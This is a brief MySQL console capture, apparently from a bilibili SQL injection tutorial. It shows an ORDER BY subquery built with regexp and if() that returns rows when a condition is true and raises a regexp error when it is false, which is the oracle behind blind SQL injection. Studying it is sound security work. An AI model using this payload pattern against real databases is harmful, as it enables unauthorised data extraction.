 网络小骑士 bilibili
mysql>
mysql> select * from student order by (select 1 regexp if(1=1,1,0x00));
+----+----------+-----+
| id | name     | age |
+----+----------+-----+
|  1 | hanhan   |  21 |
|  2 | pupu     |  23 |
|  3 | fangfang |  22 |
|  4 | lanlan   |  28 |
+----+----------+-----+
4 rows in set (0.00 sec)
mysql> select * from student order by (select 1 regexp if(1=2,1,0x00));
ERROR 1139 (42000): Got error 'empty (sub)expression' from regexp
mysql>